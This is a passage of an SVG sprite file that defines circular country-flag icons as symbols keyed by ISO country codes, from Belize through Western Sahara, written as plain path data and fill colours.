1.131l.317-.575-1.087-1.941Z" fill="#A2001D"></path><path d="M8.087 14.609v6.596a10.004 10.004 0 0 0 13.291-5.727l-13.291-.87Z" fill="#6DA544"></path><path d="M21.378 15.478A9.977 9.977 0 0 0 22 12c0-5.523-4.477-10-10-10a9.969 9.969 0 0 0-3.913.795v12.683h13.291Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="BZ" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0-3.432-1.73-6.46-4.364-8.26L12 3.303l-5.636.435A9.99 9.99 0 0 0 2 12c0 3.432 1.73 6.46 4.364 8.261l5.636.435 5.636-.435A9.989 9.989 0 0 0 22 12.001Z" fill="#0052B4"></path><path d="M17.636 3.74A9.953 9.953 0 0 0 12 2c-2.09 0-4.031.642-5.636 1.74h11.272ZM6.364 20.26A9.952 9.952 0 0 0 12 22c2.09 0 4.031-.642 5.636-1.74H6.364Z" fill="#A2001D"></path><path d="M12 16.782a4.783 4.783 0 1 0 0-9.565 4.783 4.783 0 0 0 0 9.566Z" fill="#F0F0F0"></path><path d="M12 15.913a3.913 3.913 0 1 0 0-7.826 3.913 3.913 0 0 0 0 7.826Z" fill="#6DA544"></path><path d="M12 14.609a2.609 2.609 0 1 0 0-5.218 2.609 2.609 0 0 0 0 5.218Z" fill="#F0F0F0"></path><path d="M12 11.348 10.587 12v1.087l1.413.87 1.413-.87V12L12 11.348Z" fill="#0052B4"></path><path d="M13.413 10.696h-2.826V12h2.826v-1.304Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12a10 10 0 0 0-5.652-9.008v18.016A10 10 0 0 0 22 12ZM2 12a10 10 0 0 0 5.652 9.008V2.992A10 10 0 0 0 2 12ZM13.74 13.304l1.738-.87-.87-.434v-.87L12.87 12l.87-1.74h-.87L12 8.958l-.87 1.304h-.87L11.13 12l-1.739-.87V12l-.87.435 1.74.87-.435.869h1.74v1.304h.869v-1.304h1.739l-.435-.87Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CC" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#6DA544"></path><path d="m17.35 16.348.275.574.62-.143-.278.572.499.395-.62.14.001.636-.496-.398-.496.398.001-.636-.62-.14.498-.395-.277-.572.62.143.274-.574ZM14.798 10.26l.275.575.62-.144-.278.573.498.395-.62.14.001.636-.496-.398-.496.398.002-.636-.62-.14.498-.395-.278-.573.62.143.274-.573ZM17.35 6.783l.275.573.62-.143-.277.573.498.395-.62.14.001.636-.496-.398-.496.398.001-.636-.62-.14.498-.395-.277-.573.62.143.274-.573ZM19.58 9.391l.275.574.62-.143-.278.572.499.395-.62.14v.636l-.495-.398-.497.398.002-.636-.62-.14.498-.395-.277-.572.62.143.274-.574ZM17.986 12.435l.216.664h.699l-.565.41.216.665-.566-.41-.565.41.216-.664-.565-.41h.698l.216-.665Z" fill="#FFDA44"></path><path d="M13.087 14.826a2.826 2.826 0 1 1 1.344-5.312 3.478 3.478 0 1 0 0 4.973c-.4.216-.857.34-1.344.34ZM8.289 5.913a1.738 1.738 0 0 0-3.012 0h3.012ZM8.294 5.923 6.783 7.435 5.27 5.923a1.74 1.74 0 1 0 3.023 0Z" fill="#FFDA44"></path><path d="M6.348 7v1.467a1.743 1.743 0 0 0 .87 0V7h-.87Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CD" xmlns="http://www.w3.org/2000/svg"><path d="M20.89 7.415a9.993 9.993 0 0 0-1.819-2.486 9.992 9.992 0 0 0-2.486-1.819L9.54 9.54l-6.43 7.045a9.996 9.996 0 0 0 1.819 2.486c.75.75 1.59 1.356 2.486 1.819l7.045-6.43 6.43-7.045Z" fill="#FFDA44"></path><path d="M4.929 19.071c.42.42.867.794 1.336 1.123l13.93-13.929a10.054 10.054 0 0 0-2.46-2.46l-13.93 13.93c.33.47.704.917 1.124 1.336Z" fill="#D80027"></path><path d="M4.929 4.929C1.774 8.084 1.168 12.822 3.11 16.585L16.585 3.11C12.822 1.168 8.083 1.774 4.93 4.93ZM19.071 19.071c3.155-3.155 3.76-7.893 1.819-11.656L7.415 20.89c3.763 1.942 8.502 1.336 11.656-1.819Z" fill="#338AF3"></path><path d="m7.33 5.043.539 1.661h1.746L8.202 7.73l.54 1.661-1.413-1.026L5.916 9.39l.54-1.66-1.413-1.027H6.79l.54-1.66Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CF" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M20.784 7.217a10.023 10.023 0 0 0-6.175-4.873l-.435 4.873h6.61ZM3.216 7.217h6.61l-.435-4.873a10.023 10.023 0 0 0-6.175 4.873Z" fill="#0052B4"></path><path d="M14.174 12v4.783h6.61A9.955 9.955 0 0 0 22 12h-7.826ZM9.826 12H2c0 1.732.44 3.362 1.216 4.783h6.61V12Z" fill="#6DA544"></path><path d="M3.216 16.783a10.023 10.023 0 0 0 6.175 4.873l.435-4.262-6.61-.611ZM14.609 21.656a10.023 10.023 0 0 0 6.175-4.873l-6.61.611.435 4.262Z" fill="#FFDA44"></path><path d="m14.174 17.394 6.61-.611h-6.61v.611ZM9.826 16.783h-6.61l6.61.611v-.611Z" fill="#FFDA44"></path><path d="M12 2c-.903 0-1.777.12-2.609.344v19.311A10.01 10.01 0 0 0 12 22c.903 0 1.777-.12 2.609-.345V2.346A10.011 10.011 0 0 0 11.999 2Z" fill="#D80027"></path><path d="m7.379 4.174.27.83h.873l-.707.513.27.83-.706-.512-.707.513.27-.83-.706-.514h.873l.27-.83Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CG" xmlns="http://www.w3.org/2000/svg"><path d="m7.42 20.892 7.347-6.125 6.125-7.346a10.044 10.044 0 0 0-4.307-4.31L9.233 9.233 3.11 16.585a10.043 10.043 0 0 0 4.31 4.307Z" fill="#FFDA44"></path><path d="M19.071 19.071c3.155-3.155 3.761-7.893 1.819-11.656L7.415 20.89c3.763 1.942 8.502 1.336 11.656-1.819Z" fill="#D80027"></path><path d="M4.928 4.928c-3.155 3.155-3.76 7.894-1.818 11.657L16.585 3.11C12.821 1.168 8.083 1.774 4.928 4.928Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CH" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="M17.217 10.261H13.74V6.783h-3.478v3.478H6.783v3.478h3.478v3.479h3.478v-3.479h3.478v-3.478Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CI" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c1.223 0 2.395-.22 3.478-.622L15.913 12l-.435-9.378A9.978 9.978 0 0 0 12 2c-1.223 0-2.395.22-3.478.622L8.087 12l.435 9.378A9.978 9.978 0 0 0 12 22Z" fill="#F0F0F0"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.004 10.004 0 0 0 2 12Z" fill="#FF9811"></path><path d="M15.478 2.622v18.756a10.004 10.004 0 0 0 0-18.756Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CK" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06V12h2.609V5.913H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.218h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="m15.478 12 .185.57h.599l-.484.351.185.57-.485-.352-.484.352.185-.57-.484-.352h.598l.185-.569ZM13.019 13.019l.533.271.424-.423-.094.591.533.272-.591.094-.094.591-.271-.533-.592.094.424-.424-.272-.533ZM12 15.478l.57-.185v-.598l.351.484.57-.185-.352.484.352.485-.57-.185-.351.484v-.599l-.57-.185ZM13.019 17.938l.272-.534-.424-.423.592.094.271-.534.094.592.591.093-.533.272.094.591-.424-.423-.533.272ZM15.478 18.956l-.185-.569h-.598l.484-.352-.185-.57.484.353.485-.352-.185.57.484.351h-.599l-.185.57ZM17.938 17.938l-.534-.272-.423.423.094-.591-.534-.272.591-.093.094-.592.272.534.591-.094-.423.423.272.534ZM18.956 15.478l-.569.185v.599l-.352-.485-.57.186.353-.485-.352-.484.57.185.351-.484v.598l.57.185ZM17.938 13.019l-.272.533.423.424-.591-.094-.272.533-.093-.591-.592-.094.534-.271-.094-.592.423.423.534-.271Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CL" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12s10 0 10 0h10Z" fill="#D80027"></path><path d="M2 12C2 6.477 6.477 2 12 2v10H2Z" fill="#0052B4"></path><path d="M7.953 5.478 8.6 7.471h2.096L9 8.703l.648 1.993-1.695-1.232-1.696 1.232.648-1.993L5.21 7.47h2.095l.648-1.993Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CM" xmlns="http://www.w3.org/2000/svg"><path d="M16.348 2.992A9.96 9.96 0 0 0 12 2a9.96 9.96 0 0 0-4.348.992L6.782 12l.87 9.008A9.96 9.96 0 0 0 12 22a9.96 9.96 0 0 0 4.348-.992l.87-9.008-.87-9.008Z" fill="#D80027"></path><path d="m12 8.522.863 2.657h2.794l-2.26 1.642.863 2.657L12 13.836l-2.26 1.642.863-2.657-2.26-1.642h2.794L12 8.522Z" fill="#FFDA44"></path><path d="M7.652 2.993A10 10 0 0 0 2 12a10 10 0 0 0 5.652 9.007V2.993Z" fill="#496E2D"></path><path d="M16.348 2.993v18.014A10 10 0 0 0 22 12a10 10 0 0 0-5.652-9.007Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="m7.473 8.086.863 2.656h2.793L8.87 12.387l.863 2.656-2.261-1.64-2.262 1.64.867-2.656-2.262-1.645H6.61l.864-2.656ZM13.855 17.488l-.66-.812-.976.379.566-.88-.66-.816 1.012.27.57-.879.055 1.047 1.015.27-.98.374.058 1.047ZM15.168 15.105l.313-1-.856-.605 1.047-.016.308-1 .34.993 1.047-.012-.84.625.336.992-.855-.605-.84.628ZM16.938 9.34l-.461.941.75.73-1.036-.148-.46.938-.18-1.031-1.04-.149.93-.488-.18-1.035.75.73.927-.488ZM13.883 6.488l-.078 1.043.972.395-1.02.25-.073 1.047-.551-.891-1.02.25.676-.8-.555-.887.973.394.676-.8Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CO" xmlns="http://www.w3.org/2000/svg"><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10l-10 .87L2 12Z" fill="#FFDA44"></path><path d="M3.338 17c1.73 2.989 4.96 5 8.662 5a9.996 9.996 0 0 0 8.662-5L12 16.348 3.338 17Z" fill="#D80027"></path><path d="M20.662 17A9.955 9.955 0 0 0 22 12H2c0 1.822.487 3.53 1.338 5h17.324Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.378 8.522H2.622A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478h18.756A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478Z" fill="#D80027"></path><path d="M12 2a9.977 9.977 0 0 0-7.58 3.478h15.16A9.977 9.977 0 0 0 12 2ZM19.58 18.522H4.42A9.977 9.977 0 0 0 12 22a9.977 9.977 0 0 0 7.58-3.478Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CU" xmlns="http://www.w3.org/2000/svg"><path d="M2 3.74V20.26 3.739Z" fill="#FF9811"></path><path d="M12 22c5.523 0 10-4.477 10-10 0-5.522-4.477-10-10-10S2 6.478 2 12c0 5.523 4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a9.985 9.985 0 0 0-8 4h16a9.985 9.985 0 0 0-8-4ZM12 22a9.985 9.985 0 0 0 8-4H4a9.985 9.985 0 0 0 8 4ZM2 12c0 .685.07 1.354.2 2h19.6a10.036 10.036 0 0 0 0-4H2.2c-.13.646-.2 1.315-.2 2Z" fill="#0052B4"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12.001 4.93 4.928Z" fill="#D80027"></path><path d="m6.047 9.391.648 1.993H8.79l-1.695 1.232.648 1.993-1.696-1.232-1.695 1.232L5 12.616l-1.696-1.232H5.4l.647-1.993Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CV" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 22a9.977 9.977 0 0 0 7.58-3.478H4.42A9.977 9.977 0 0 0 12 22ZM22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 .903.12 1.777.344 2.609h19.311A10.01 10.01 0 0 0 22 12Z" fill="#0052B4"></path><path d="M2.795 15.913c.193.453.418.889.673 1.304h17.064c.255-.415.48-.851.673-1.304H2.795Z" fill="#D80027"></path><path d="m9.148 12.652.162.498h.524l-.424.308.162.498-.424-.307-.424.307.162-.498-.424-.308h.524l.162-.498ZM9.148 19.174l.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498ZM6.112 16.968l.162.498h.524l-.424.308.162.499-.424-.308-.423.308.161-.499-.423-.308h.523l.162-.498ZM7.272 13.304l.162.499h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.499ZM5.427 15.356h.523l.162-.498.162.498h.524l-.424.308.162.498-.424-.308-.423.308.161-.498-.423-.308ZM6.848 19.731l.162-.498-.424-.308h.524l.162-.498.162.498h.524l-.424.308.162.498-.424-.308-.424.308ZM12.183 16.968l-.162.498h-.524l.424.308-.162.499.424-.308.424.308-.162-.499.423-.308h-.523l-.162-.498ZM11.023 13.304l-.162.499h-.524l.424.308-.162.498.424-.308.424.308-.162-.498.424-.308h-.524l-.162-.499ZM12.868 15.356h-.523l-.162-.498-.162.498h-.524l.424.308-.162.498.424-.308.424.308-.162-.498.423-.308ZM11.447 19.731l-.162-.498.424-.308h-.524l-.162-.498-.162.498h-.524l.424.308-.162.498.424-.308.424.308Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CW" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M12 22a9.985 9.985 0 0 0 8.017-4.021H3.983A9.985 9.985 0 0 0 12 22ZM22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 1.182.206 2.317.583 3.37h18.834A9.98 9.98 0 0 0 22 12Z" fill="#0052B4"></path><path d="m8.845 8.413.54 1.661h1.745L9.718 11.1l.54 1.661-1.413-1.026-1.413 1.026.54-1.66-1.413-1.027h1.746l.54-1.66ZM5.846 6.674l.324.997h1.047l-.847.616.324.996-.848-.616-.848.616.324-.996-.848-.616h1.048l.324-.997Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CX" xmlns="http://www.w3.org/2000/svg"><path d="M19.071 19.071c-3.905 3.905-10.237 3.905-14.142 0-3.905-3.905-3.905-10.237 0-14.142.307.307 7.993 6.149 7.993 6.149l6.149 7.993Z" fill="#0052B4"></path><path d="M4.929 4.929c3.905-3.905 10.237-3.905 14.142 0 3.905 3.905 3.905 10.237 0 14.142" fill="#6DA544"></path><path d="M12 14.609a2.609 2.609 0 1 0 0-5.218 2.609 2.609 0 0 0 0 5.218Z" fill="#FFDA44"></path><path d="m5.724 16.348.274.574.62-.144-.278.573.498.395-.62.14.002.636-.496-.398-.497.398.002-.636-.62-.14.498-.395-.278-.573.62.144.275-.574ZM3.929 11.565l.274.574.62-.143-.278.572.498.395-.62.14.002.636-.496-.398-.497.398.002-.636-.62-.14.498-.395-.278-.572.62.143.275-.574ZM5.724 7.652l.274.574.62-.143-.278.572.498.395-.62.14.002.636-.496-.398-.497.398.002-.636-.62-.14.498-.395-.278-.572.62.143.275-.574ZM7.953 10.696l.275.573.62-.143-.278.572.498.396-.62.14.002.636-.497-.398-.496.398.002-.636-.62-.14.498-.396-.278-.572.62.143.274-.573ZM6.359 13.304l.216.665h.698l-.565.41.216.664-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665Z" fill="#F0F0F0"></path><path d="M12 13.739h.87s.376-.667 0-1.304l.87-.87-.436-.87h-.434s-.218.653-1.087.653c-.87 0-1.087-.652-1.087-.652h-.435l.435.87-.435.869.435.434S11.13 12 12 12.436c0 0 .37.543 0 1.304Z" fill="#6DA544"></path><path d="M18.49 7.477a1.74 1.74 0 0 0-1.172-1.984 3.247 3.247 0 0 1 .294 1.948 1.785 1.785 0 0 0-2.502-.546c.484.106.952.321 1.367.65.324.259.586.608.787.945l-2.655.831c2.608.435 4.782-1.304 4.782-1.304-.24-.482-.615-.563-.9-.54Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CY" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FCFCFC"></path><path d="M17.652 10.696h-1.304a4.348 4.348 0 0 1-8.696 0H6.348a5.655 5.655 0 0 0 4.109 5.438c-.26.494-.22 1.116.15 1.58l1.422-1.14 1.421 1.14a1.447 1.447 0 0 0 .144-1.595 5.654 5.654 0 0 0 4.058-5.423Z" fill="#6DA544"></path><path d="M8.522 10.26s0 2.175 2.174 2.175l.434.434H12s.435-1.304 1.304-1.304c0 0 0-.87.87-.87h1.304s-.435-1.739 1.74-3.043l-.87-.435s-3.044 2.174-5.218 1.74v.869h-.87l-.434-.435-1.304.87Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="CZ" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M11.13 12s-6.195 7.073-6.201 7.071A9.969 9.969 0 0 0 12 22c5.523 0 10-4.477 10-10H11.13Z" fill="#D80027"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="DE" xmlns="http://www.w3.org/2000/svg"><path d="M2.622 15.478a10.004 10.004 0 0 0 18.756 0L12 14.608l-9.378.87Z" fill="#FFDA44"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522l9.378.87 9.378-.87C19.965 4.714 16.3 2 12 2Z" fill="#000"></path><path d="M2.622 8.522A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478h18.756A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478H2.622Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="DJ" xmlns="http://www.w3.org/2000/svg"><path d="M11.13 12.87S4.935 4.928 4.93 4.929A9.969 9.969 0 0 1 12 2c5.523 0 10 4.477 10 10l-10.87.87Z" fill="#338AF3"></path><path d="M11.13 12s-6.195 7.073-6.201 7.071A9.969 9.969 0 0 0 12 22c5.523 0 10-4.477 10-10H11.13Z" fill="#6DA544"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#F0F0F0"></path><path d="m6.047 9.391.648 1.993H8.79l-1.695 1.232.647 1.993-1.695-1.232-1.695 1.232L5 12.616l-1.696-1.232H5.4l.647-1.993Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="DK" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M9.826 10.696h12.09C21.275 5.789 17.08 2 12 2c-.747 0-1.474.083-2.174.238v8.458ZM7.217 10.695v-7.48a10.006 10.006 0 0 0-5.132 7.48h5.132ZM7.217 13.304H2.085a10.006 10.006 0 0 0 5.132 7.48v-7.48ZM9.826 13.304v8.458c.7.155 1.427.238 2.174.238 5.08 0 9.276-3.79 9.915-8.696H9.826Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="DM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M13.957 21.808a10.01 10.01 0 0 0 7.851-7.851h-7.851v7.851ZM2.192 13.957a10.01 10.01 0 0 0 7.851 7.851v-7.851H2.192ZM21.808 10.043a10.01 10.01 0 0 0-7.851-7.851v7.851h7.851ZM10.043 2.192a10.01 10.01 0 0 0-7.851 7.851h7.851V2.192Z" fill="#496E2D"></path><path d="M11.348 13.957h-1.305v7.851c.426.084.862.142 1.305.17v-8.022ZM11.348 10.043V2.022c-.443.028-.879.085-1.305.17v7.851h1.305Z" fill="#FFDA44"></path><path d="M12.652 2.022a10.098 10.098 0 0 0-1.304 0v8.021h1.304V2.022ZM11.348 21.978a10.135 10.135 0 0 0 1.304 0v-8.022h-1.304v8.022Z" fill="#000"></path><path d="M10.043 11.348v-1.305H2.192a10 10 0 0 0-.17 1.305h8.021ZM13.957 11.348h8.021a9.99 9.99 0 0 0-.17-1.305h-7.851v1.305Z" fill="#FFDA44"></path><path d="M13.957 12.652h8.021a10.135 10.135 0 0 0 0-1.304h-8.022v1.304ZM2.022 11.348a10.128 10.128 0 0 0 0 1.304h8.021v-1.304H2.022Z" fill="#000"></path><path d="M12 16.782a4.783 4.783 0 1 0 0-9.565 4.783 4.783 0 0 0 0 9.566Z" fill="#D80027"></path><path d="M13.09 12.534c-.356-.712-.818-1.433-.818-1.433s.011-.328.011-.524a.534.534 0 0 0-1.065-.046.42.42 0 0 0-.167.793.606.606 0 0 1 .36-.335.54.54 0 0 0 .085.058l.069.032s-.254.715-.254 1.099c0 1.079.712 1.412.712 1.412v.01l-.356.357h.711v-.712l.356.356c.003-.007.674-.431.356-1.068ZM12 8.087l.162.498h.524l-.424.308.162.498L12 9.083l-.424.308.162-.498-.424-.308h.524L12 8.087ZM9.7 8.834l.424.308.423-.308-.161.499.424.307h-.524l-.162.499-.162-.499h-.524l.424-.308-.162-.498ZM8.278 10.79h.524l.162-.497.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308ZM8.278 13.21l.424-.309-.162-.498.424.308.424-.308-.162.498.424.308h-.524l-.162.498-.162-.498h-.524ZM9.7 15.166l.162-.498-.424-.308h.524l.162-.499.162.498h.524l-.424.309.162.498-.424-.308-.424.308ZM12 15.913l-.162-.498h-.524l.424-.308-.162-.498.424.308.424-.308-.162.498.424.308h-.524l-.162.498ZM14.3 15.166l-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.499.162.499h.524l-.424.308.162.498ZM15.722 13.21h-.524l-.162.497-.162-.498h-.524l.424-.308-.162-.498.424.308.424-.308-.162.498.424.308ZM15.722 10.79l-.424.309.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498.162.498h.524ZM14.3 8.834l-.162.498.424.308h-.524l-.162.499-.162-.499h-.524l.424-.308-.162-.498.424.308.424-.308Z" fill="#496E2D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="DO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2.344 14.609a10.018 10.018 0 0 0 7.047 7.046V14.61H2.344Z" fill="#D80027"></path><path d="M9.391 2.344a10.017 10.017 0 0 0-7.047 7.047h7.047V2.344Z" fill="#0052B4"></path><path d="M21.656 9.391a10.018 10.018 0 0 0-7.047-7.047v7.047h7.047Z" fill="#D80027"></path><path d="M14.609 21.655a10.018 10.018 0 0 0 7.047-7.046h-7.047v7.046Z" fill="#0052B4"></path><path d="M14.609 12a2.609 2.609 0 1 1-5.218 0C9.391 10.56 12 9.391 12 9.391s2.609 1.168 2.609 2.61Z" fill="#496E2D"></path><path d="M9.391 12a2.609 2.609 0 1 1 5.218 0" fill="#0052B4"></path><path d="M10.533 10.696v1.63a1.467 1.467 0 1 0 2.934 0v-1.63h-2.934Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="DZ" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10c0-.435-1.304-10-1.304-10L12 2Z" fill="#F0F0F0"></path><path d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2" fill="#496E2D"></path><path d="m14.149 10.082-.82 1.13-1.33-.43.822 1.13-.82 1.13 1.328-.433.822 1.13-.001-1.397 1.328-.432-1.329-.431v-1.397Z" fill="#D80027"></path><path d="M12.83 14.826a2.826 2.826 0 1 1 1.344-5.312 3.478 3.478 0 1 0 0 4.973c-.4.216-.858.34-1.345.34Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="EC" xmlns="http://www.w3.org/2000/svg"><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10l-10 .87L2 12Z" fill="#FFDA44"></path><path d="M3.338 17c1.73 2.989 4.96 5 8.662 5a9.996 9.996 0 0 0 8.662-5L12 16.348 3.338 17Z" fill="#D80027"></path><path d="M20.662 17A9.955 9.955 0 0 0 22 12H2c0 1.822.487 3.53 1.338 5h17.324Z" fill="#0052B4"></path><path d="M12 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#FFDA44"></path><path d="M12 14.174A2.176 2.176 0 0 1 9.826 12v-1.304c0-1.2.975-2.174 2.174-2.174 1.199 0 2.174.975 2.174 2.174V12A2.176 2.176 0 0 1 12 14.174Z" fill="#338AF3"></path><path d="M15.478 6.783H12.87a.87.87 0 0 0-1.74 0H8.522c0 .48.418.87.898.87h-.029c0 .48.39.869.87.869 0 .48.39.87.87.87h1.739c.48 0 .87-.39.87-.87.48 0 .869-.39.869-.87h-.03c.481 0 .9-.39.9-.87Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="EE" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.98 9.98 0 0 0 2 12Z" fill="#000"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#0052B4"></path><path d="M21.378 15.478H2.622a10.004 10.004 0 0 0 18.756 0Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="EG" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756C19.965 4.714 16.3 2 12 2Z" fill="#D80027"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#000"></path><path d="M15.478 10.913H12.87a.87.87 0 0 0-1.74 0H8.522c0 .48.418.87.898.87h-.029c0 .48.39.87.87.87 0 .48.39.869.87.869h1.739c.48 0 .87-.39.87-.87.48 0 .869-.39.869-.87h-.03c.481 0 .9-.389.9-.869Z" fill="#FF9811"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="EH" xmlns="http://www.w3.org/2000/svg"><path d="M2.992 7.652A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348l9.008.87 9.008-.87A9.96 9.96 0 0 0 22 12a9.96 9.96 0 0 0-.992-4.348L12 6.782l-9.008.87Z" fill="#F0F0F0"></path><path d="M2.993 16.348A10 10 0 0 0 12 22a10 10 0 0 0 9.007-5.652H2.993Z" fill="#496E2D"></path><path d="M2.993 7.652h18.014A10 10 0 0 0 12 2a10 10 0 0 0-9.007 5.652Z" fill="#000"></path><path d="M4.929 